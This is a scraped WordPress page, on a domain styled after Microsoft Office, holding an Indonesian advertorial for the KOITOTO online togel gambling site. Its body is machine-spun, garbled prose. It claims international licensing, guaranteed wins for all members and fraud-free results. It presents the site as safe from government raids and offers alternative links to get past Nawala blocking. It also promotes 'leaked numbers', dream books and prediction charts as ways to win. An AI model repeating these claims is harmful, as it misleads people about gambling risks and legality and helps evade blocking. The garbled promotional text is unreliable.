CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://microsoftofficeonlinenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microsoftofficeonlinenow.com/wp-json/wp/v2/posts/634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microsoftofficeonlinenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://microsoftofficeonlinenow.com/?p=634' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-634 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></p>
                                          <p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></div>
                    <p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a class="nav-link" title="Pediksi Togel" href="https://microsoftofficeonlinenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1148"><a class="nav-link" title="Slot Online" href="https://microsoftofficeonlinenow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a class="nav-link" title="Taruhan Balap Mobil" href="https://microsoftofficeonlinenow.com/category/taruhan-balap-mobil/">Taruhan Balap Mobil</a></li>
<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a class="nav-link" title="Taruhan Formula 1" href="https://microsoftofficeonlinenow.com/category/taruhan-formula-1/">Taruhan Formula 1</a></li>
<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a class="nav-link" title="Taruhan MMA" href="https://microsoftofficeonlinenow.com/category/taruhan-mma/">Taruhan MMA</a></li>
<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a class="nav-link" title="Taruhan Tenis" href="https://microsoftofficeonlinenow.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1153"><a class="nav-link" title="Togel Online" href="https://microsoftofficeonlinenow.com/category/togel-online/">Togel Online</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://microsoftofficeonlinenow.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://microsoftofficeonlinenow.com/category/togel-online/" itemprop="item"><span itemprop="name">Togel Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Situs Judi Togel KOITOTO Dapat dipercaya Layanan Komplet Tanggapan Cepat 24 Jam 
Barito Kuala</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a><a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-barito-kuala/" title="Permalink to: Situs Judi Togel KOITOTO Dapat dipercaya Layanan Komplet Tanggapan Cepat 24 Jam 
Barito Kuala">
                            Situs Judi Togel KOITOTO Dapat dipercaya Layanan Komplet Tanggapan Cepat 24 Jam 
Barito Kuala                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://microsoftofficeonlinenow.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2023/04/"><time datetime="">April 8, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Tempat taruhan berkelas perjudian togel pastilah dikenali beberapa kelompok bettor. Terutama di Indonesia, beberapa betaruh dapat temukan servis terpilih begitu memberikan kepuasan Sewaktu menjalankan taruhan togel dalam internet. Langkah bermainnya yang termasuk lebih gampang dan ringkas sudah pasti bikin betaruh dapat temukan servis terkesan yang juga lebih memberi keuntungan. Banyak pemain bebas pastikan pasaran serta jenis taruhan togel kini dengan dan Cara yang tambah lebih simpel.</p>
<p>Tiap-tiap pemain sekarang tidak kembali berkunjung bandar togel darat dengan arah pasang angka. Cukup pakai Android berbasiskan internet, betaruh bisa memasangkan angka dengan ringan serta fleksibel. Udah banyak juga web-site judi menyiapkan permainan togel buat penuhi keperluan bettor waktu ini. Tentukan sesuatu alternatif situs dapat dipercaya manjadi poin utama yang penting diprioritaskan. KOITOTO, jadi satu diantaranya website judi sah bisa dipercaya Indonesia pastinya pantas jadi rujukan terbaik media bermain judi togel sangat memberikan keuntungan.</p>
<p>Jadi web resmi judi togel di Indonesia, pasti KOITOTO udah punya lisensi dapat dipercaya serta profesional. Terus-menerus kasih up-date serta up-grade untuk tiap-tiap service yang dikasihkan, pasti perihal ini bisa kasih kepuasan seluruh anggota. Pemain dapat mendapati sarana terbaik dan terkomplet main togel online, terlebih ringan mencetak kemenangan.</p>
<h2>KOITOTO Situs Sah Indonesia Judi Togel Mempunyai lisensi Paling dipercaya</h2>
<p>Mendapat sesuatu alternatif web judi terpilih pasti bisa dipercaya dalam periode waktu lebih Panjang. Soal ini lantas terus-menerus beri motivasi pemain dalam peroleh service yang makin lebih komplet terlebih dapat peroleh keuntungan yang tambah mengesankan. Perjudian togel adalah taruhan toto gelap yang udah lama diketahui di Indonesia saat sebelum waktu pemerintah Belanda. Jadi aktivitas judi yang diminati banyak warga pribumi, togel masih dimainkan biarpun berlangsung larangan pada kala Kemerdekaan.</p>
<p>Sampai saat ini, perjudian togel dikenali serta disukai beberapa bettor golongan mana saja. Langkah bermainnya termasuk lebih ringkas bikin pemain terasa lebih irit tak usah ke suatu bandar darat. Langkah bermain simpel dan fleksibel gunakan Android membikin bettor berasa gampang dalam mulai taruhan togel, pasang angka serta tentu saja mendapat semua data yang berhubungan dengan permainan togel online.</p>
<p>Gak memerlukan kebimbangan, web resmi KOITOTO jadi tempat taruhan semua ragam permainan khususnya judi togel yang bisa diputuskan di pasaran apapun itu. Mujur serta pastinya semakin nyaman menunjuk website ini selaku media bermain judi togel yang pasti kasih servis paling komplet. Sebagai halnya kita mengetahui kalau terdapat beberapa pilihan web-site judi di dalam internet waktu ini, tentu penting memastikan situs paling dipercaya. Seperti KOITOTO tak usah dikuatirkan kembali sebagai web judi sah Indonesia pastilah terus-menerus kasih keluasaan servis terkomplet, penuh tanggung-jawab dan tak akan menyebalkan.</p>
<p>Menjadi biro judi sah bersertifikasi dari Instansi judi internasional, website ini dapat datangkan service taruhan amat memberikan kepuasan dengan lebih komplet. Tersiapnya sarana terkomplet pastinya mendukung kepentingan banyak pemain secara bisa lebih dihandalkan  baik. Terpenting dalam meraih kemenangan pastilah lebih ringan dan beri keuntungan.</p>
<h2>Berikut Kelebihan KOITOTO Situs Judi Togel Tentu Jamin Keamanan Anggota</h2>
<p>Masuk Bersama blog judi sah paling dipercaya sudah dipastikan ditanggung aman. Keamanan dalam taruhan judi toto gelap jadi satu hal utama yang bisa beri semua kelapangan dalam taruhan dan meraih kemenangan yang tambah memberi keuntungan. Tak meresahkan apapun itu, situs dengan engine yang semakin lebih hebat ini dapat jamin keamanan situs sendiri serta banyak peserta. Keamanan yang bisa dirasa oleh banyak pengagum judi togel salah satunya yakni:</p>
<p>Aman mainkan taruhan togel dimanapun pastilah bebas dari pelbagai efek judi seperti Razia yang banyak dijalankan faksi pemerintahan.<br />
Aman juga taruhan togel tak mesti diwaspadai siapa saja hingga bikin pemain lebih bebas serta nyaman.<br />
Keamanan Saat mengerjakan login situs  bisa dirasa pemain sah dikarenakan punya account peserta yang diperlengkapi  kode. Lewat kata password yang cuma dapat dikenali faksi anggota sendiri pasti bebas dari beraneka mode penyetopan dan intimidasi hacker.<br />
Situs mempunyai engine lebih mutakhir maka selalu berikan keamanan jati diri pemain yang masuk sistem Di saat mengerjakan proses registrasi peserta anyar. Tiap-tiap anggota pastinya punya pribadi yang selalu terbangun maka dari itu tidak harus resah dikarenakan tidak akan dibongkar kepada pihak siapa-siapa saja.<br />
Keamanan situs sendiri bakal terus-menerus terbangun buat waktu jangka bertambah lama maka dari itu pemain pasti dapat gampang dalam terhubung situs kapan saja. Tersedianya link opsi kasih keamanan situs lolos dari Nawala ataupun aneka macam penutupan. Saat situs pokok alami kesukaran akses tentunya terdapatnya link alternative jadi jalan keluar terbaik terus untuk temukan servis bermain togel dengan mutu yang serupa.<br />
Berikut Sarana Terkomplet Situs Sah Judi Togel KOITOTO Paling dipercaya</p>
<p>Nikmati taruhan togel online lewat Android ataupun IOS pastinya beri kesan-kesan serta pengalaman tidak sama. Sewaktu awal kalinya pemain butuh berangkat ke suatu bandar togel darat, karenanya sekarang ini hanya cukup mempercayakan jaringan internet, karena itu pemain bisa lebih ringan memastikan alternatifnya bermain togel online. Lewat web sah KOITOTO, tentunya pemain dapat peroleh service terbaik lebih komplet. Beberapa sarana bermain Bersama website resmi judi togel ini dapat pemain temukan sepenuhnya serta penuh tanggung-jawab, salah satunya ialah:</p>
<h2>Pasaran togel terkomplet</h2>
<p>Tiap pemain pasti bahagia menunjuk pasaran togel apa saja yang pengin dituruti. Jumlah pecinta judi togel sekarang ini membikin togel online makin mengalami perkembangan serta ini dipastikan  bertambah banyak pasaran togel yang dapat pemain tentukan secara bebas. Bersama situs paling dipercaya ini pasti pemain dapat temukan beberapa alternatif pasaran togel terkomplet antara lain:</p>
<ul>
<li>Singapore<br />
Buffalo 4D<br />
Jakarta<br />
Sydney<br />
Cambodia<br />
China<br />
Buffalo<br />
Florida Eve<br />
Missouri Eve<br />
Thailand<br />
Portland<br />
Tennese Eve<br />
Kentacky MID<br />
Taiwan<br />
North Korea<br />
Jepang<br />
Bogota<br />
Mongolia<br />
Hongkong</li>
</ul>
<p>&nbsp;</p>
<h2>
Result <a href="https://microsoftofficeonlinenow.com/">togel</a> keluaran presisi</h2>
<p>Pasti amat mengesankan untuk banyak pemain mendapatkan layanan togel terkomplet dengan tersiapnya result atau data keluaran hasil angka togel. Pemain tak harus kebingungan lihat keluaran hasil togel tiap harinya, lantaran di tempat ini pastinya siapkan result togel amat presisi dapat dipercaya dengan tidak ada wujud penipuan sama sekalipun. Betaruh dapat merasai keringanan lihat keluaran hasil angka secara live serta up-date tiap harinya. Seluruh data dibuat secara langsung dari pasaran pools togel secara presisi dengan tidak ada wujud penipuan atau kebohongan sama sekalipun.</p>
<h2>Sejumlah prakiraan togel komplet</h2>
<p>Menanggung kemenangan seluruhnya peserta pastinya jadi kelebihan dari KOITOTO dapat dipercaya. Tentu, lewat bermacam layanan terkomplet serta paling dipercaya selalu kasih kelapangan menang untuk seluruhnya peserta tiada kecuali. Memastikan ramalan angka pas jadi langkah khusus memperoleh kemenangan taruhan togel. Untuk perihal ini, jadi pemain dapat temukan beragam data ataupun data prakiraan togel paling dipercaya yang dapat dicapai, salah satunya yaitu:</p>
<p>Data angka Shio<br />
Code alam<br />
Syair angka togel<br />
Paito togel<br />
Paito warna<br />
Erek erek tafsiran mimpi<br />
Buku mimpi online<br />
Bocoran angka togel<br />
Ramalan togel<br />
Live draw togel</p>
